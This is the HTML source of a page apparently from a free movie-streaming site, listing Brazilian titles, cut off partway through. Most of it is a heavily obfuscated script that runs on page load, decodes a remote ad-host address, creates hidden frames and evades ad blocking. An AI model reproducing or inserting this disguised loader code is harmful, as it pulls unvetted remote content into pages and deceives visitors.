

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tinyzonetv.cc/country/BR
body_size: 29079
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>Watch Brazil Movies, TV Shows Online For Free</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Watch latest Brazil movies and tv shows online for free and download full hd Brazil movies and tv shows online"/>
<meta name="keywords" content="top Brazil movies, best Brazil movies, top Brazil shows, best Brazil shows"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="/images/group_2/theme_1/favicon.png"
      type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://tinyzonetv.cc/country/BR"/>
<meta property="og:title"
      content="Watch Brazil Movies, TV Shows Online For Free"/>
<meta property="og:image" content="https://tinyzonetv.cc/images/group_2/theme_1/capture.jpg?v=0.3"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Watch latest Brazil movies and tv shows online for free and download full hd Brazil movies and tv shows online"/>
<!--Begin: Stylesheet-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
<link rel="stylesheet"
      href="/css/group_2/theme_1/style.min.css?v=8.4">
<!--End: Stylesheet-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LezXsohAAAAAMQFWxkIN1fFwul3rfbbZw8_KF4d';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LezXsohAAAAAMQFWxkIN1fFwul3rfbbZw8_KF4d"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=G-01M0WMXYGM""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-01M0WMXYGM');
</script>
<script data-cfasync="false" type="text/javascript" src="https://bestcache.top/ajax/libs/jquery/3.6.3/jquery.min.js" async></script>

<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fn;$._Eu+=$.y){switch($._Eu){case $.Fk:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=5305541,t.a=5305339,t.v=3,t.w=1,t.h=30,t.y=true,t._=g[$.Jv](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.O='Ly90aGF1ZHJheS5jb20vNS81MzA1NTQx',t.k=2,t.A=$.Ip*1660136014,t.S='V2@%YSU2B]G~',t.P='vj5xxxq2',t.M='26g',t.B='eqk903ph1hy',t.T='_hsfcvc',t.N='_yjkhgmjj';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ig](s.U,$.Gq+($.BD,f.Y)()),t[$.Ih](s.J,c.K[d.g]),t[$.Ik]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gu]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.Z]?(l=!$.BD,($.BD,a.$)(u[s.Z])):u[s.W]&&($.BD,a.$)(u[s.W]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gu](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ii]();break;case $.BD:var t=new window[$.Ji]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Di]=function(){return $.Js+d.e+$.bh;},t.I=function(){return $.Jy+d.e;},t.C=function(){return($.BD,a.z)();},t.D=function(){return[($.BD,u.R)(o.H[$.Ds],o[$.Gn][$.Ds]),($.BD,u.R)(o[$.Eq][$.Ds],o[$.Gn][$.Ds])][$.Bt]($.bp);},t.F=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.Q,window[$.JH](n,$.Ju);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.L)()&&(v(t),w());},$.Jj);break;}}},t.G=w,t.X=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fn<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.z)();break;}}},$.Jj);});};break;case $.CB:var u=e($.DC),i=e($.CB),o=e($.Fj),c=e($.Fk),f=e($.Fl),a=e($.Fm),d=e($.BD),s=e($.Fn),l=!$.y;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Fs;$._Cz+=$.y){switch($._Cz){case $.Cf:r.tn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.nn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.Q=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.V=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.V=r.Q=r.nn=r.tn=r.rn=r.en=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.un)(n[$.cs]),($.BD,i.in)(window[$.bB][$.t]),($.BD,i.cn)(new e()),($.BD,i.fn)(window[$.br][$.bx]),($.BD,i.an)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ij]=t,window[$.JH](n,$.Ju),($.BD,o[$.Dk])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fn*f[$.Bn](),$.Fn);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Fs;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Ji]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ig]($.Hx,e),u[$.Ik]=function(){r[$.Da]=u[$.cr](),window[$.JH](r,$.Ju);},u[$.Gm]=function(){r[$.Da]=$.cG,window[$.JH](r,$.Ju);},u[$.Ii]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fo),o=u($.Cf),c=$.Cs!=typeof document?document[$.a]:null,a=r.en=$.Jc,d=r.rn=$.Jd;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dj]=function(){return e;},t[$.Dk]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Fs;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dl]=a,t[$.o]=d,t.dn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.sn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Go]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.R=function(n,c){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Go]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fk?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.vn=$.Hl,t.ln=$.Hm,t.wn=$.Hn,t.hn=$.Ho,t.mn=$.BD,t.yn=$.y,t.bn=$.CB,t._n=$.Hp;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.DC),v=r($.Fl),l=r($.BD),f=t.pn=new j($.aB,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,b=$.Cz,_=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.pn=void $.BD,t.gn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Go]=o[$.Go],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Go]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ij];break;}}};break;case $.BD:var o=e[$.Er][$.Gu](f)[$.af](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a,$.Fn)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.S);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gu](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gu](y)[$.ar](),o=new e(i)[$.dg]()[$.Gu](b),c=o[$.cj](),f=o[$.cj]()[$.Gu](_),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.jn=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.On=function(r,n){return h[$.Cg](null,$.$($.Go,n))[$.aa](function(n,t){return($.BD,u.dn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fk;$._Dl+=$.y){switch($._Dl){case $.Fl:function y(n,t){return n+(l[$.Ds]=$.az*l[$.Ds]%$.bv,l[$.Ds]%(t-n));}break;case $.Cf:function s(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JG](n);break;case $.BD:if(h[$.JF](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Go]);t<n[$.Go];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fq:!function t(){for($._Dh=$.BD;$._Dh<$.Fs;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==l[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:l[$.Dt]=!$.BD,l[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!m){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:l[$.Du]+=n,t(),($.BD,i.An)(),($.BD,d.F)();break;case $.BD:var n=new e()[$.cI]()-w[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(l[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){l[$.Bn]+=k[$.o](y($.Cv,$.Cw));});break;case $.y:var t=y($.Fq,$.GE);break;case $.BD:l[$.Bn]=$.Bu;break;}}}),($.BD,a.kn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gl,n),$.cG===l[$.Ds])return void(l[$.Dt]=!$.BD);break;}}}},$.Jj);break;case $.y:w=new e();break;case $.DC:window[$.B]($.Gl,n);break;case $.CB:var n=($.BD,o[$.Dm])(l,c.Q);break;case $.BD:l[$.Dt]=!$.y;break;}}}();break;case $.Fs:l[$.Bn]=$.Bu,l[$.Dr]=$.Bu,l[$.Ds]=$.Bu,l[$.Dt]=void $.BD,l[$.Du]=null;break;case $.CB:var i=u($.Fm),o=u($.Fp),c=u($.CB),a=u($.Fq),d=u($.y);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gu]($.Bu)[$.bj](function(n,t){return(n<<$.Fs)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Y=function(){return[l[$.Bn],$.aC][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](s(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Go]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](s($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.L=function(){return l[$.Dt];},t[$.Dq]=function(){m=!$.BD;};break;case $.Fp:var w=new e(),m=!$.y;break;case $.DC:var l=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fr),u=r($.Fk),i=r($.Fs),o=r($.BD),c=r($.Cf),f=r($.Ft);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dv]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aA]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aA]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dw]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dx]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dy]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Go];e++)for(var u=$.BD;u<r[$.Go];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o._[$.ce]||$.Bu)[$.Gu]($.Ho)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Sn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.xn,t[$.aj]=c[$.Dj],t[$.ak]=o.B,t[$.al]=o.P,t[$.Eq]=o.M,($.BD,e.Pn)(n,i.vn,o.e,o.A,o.a,t);break;case $.BD:var n=$.ao+($.y===o.k?$.ca:$.cb)+$.cp+u.qn[o.g],t=$.$();break;}}},t.Mn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EA])(n,o.a)||($.BD,e[$.EA])(n,o.e);break;case $.BD:var n=u.En[o.g];break;}}},t.kn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EA])(n,o.a);break;case $.BD:var n=u.En[o.g];break;}}},t.Bn=function(){return!u.En[o.g];},t.Tn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fk;$._H+=$.y){switch($._H){case $.Fl:var v=t.K=$.$();break;case $.Cf:var e=t.In=$.y,u=t.Cn=$.CB,i=(t.zn=$.Cf,t.Dn=$.DC),o=t.Rn=$.Fs,c=t.Hn=$.Cf,f=t.Fn=$.Fp,a=t.Ln=$.Fl,d=t.qn=$.$();break;case $.Fq:v[e]=$.Gi,v[u]=$.Gj,v[i]=$.Gk,v[o]=$.Gk,v[c]=$.Gk;break;case $.Fs:var s=t.En=$.$();break;case $.CB:t.Nn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:s[e]=$.Gf,s[a]=$.Gg,s[c]=$.Gh,s[u]=$.Ge;break;case $.DC:d[e]=$.GI,d[i]=$.GJ,d[o]=$.Ga,d[c]=$.Gb,d[f]=$.Gc,d[a]=$.Gd,d[u]=$.Ge;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Qn=$.Hq,t.Gn=$.Hr,t.Xn=$.Hs,t.Un=$.Ht,t.Yn=$.Hu,t.Jn=$.Hv,t.Kn=$.Hw,t.U=$.Hx,t.Zn=$.Hy,t.J=$.Hz,t.Z=$.IA,t.W=$.IB;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fq;$._Eb+=$.y){switch($._Eb){case $.Fl:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gm]&&(e=s[$.Gm]);break;case $.Fs:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.Pn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ex]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gu]($.JJ)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Fs],o=void $.BD;break;}}},t.$n=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.Dz]=o,t[$.EA]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Go];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EB]=c,t[$.EC]=function(){try{o(),e(),e=function(){};}catch(n){}},t.Wn=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Jt](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fp:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Go];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},r=$.BD;r<o[$.Go];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},e=$.BD;e<o[$.Go];e++)r(e);},t=$.BD;t<v[$.Go];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aA]&&i[$.aA][$.bB][$.t];)v[$.ah](i[$.aA]),i=i[$.aA];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fk;$._Dk+=$.y){switch($._Dk){case $.Fl:function 